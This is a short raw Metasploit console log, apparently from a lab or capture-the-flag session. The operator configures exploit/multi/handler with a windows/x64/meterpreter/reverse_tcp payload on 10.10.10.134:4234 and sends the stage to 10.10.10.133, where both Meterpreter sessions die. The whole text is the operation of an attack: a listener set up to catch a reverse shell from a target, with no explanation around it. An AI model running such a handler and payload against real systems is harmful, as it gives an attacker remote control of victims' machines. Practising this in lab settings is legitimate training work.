 Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.10.134
lhost => 10.10.10.134
msf6 exploit(multi/handler) > set lport 4234\
> Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > set lport 4234
lport => 4234
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.134:4234
[*] Sending stage (200774 bytes) to 10.10.10.133
[*] 10.10.10.133 - Meterpreter session 1 closed.  Reason: Died
[-] Meterpreter session 1 is not valid and will be closed
[*] Sending stage (200774 bytes) to 10.10.10.133
[-] Meterpreter session 2 is not valid and will be closed
[*] 10.10.10.133 - Meterpreter session 2 closed.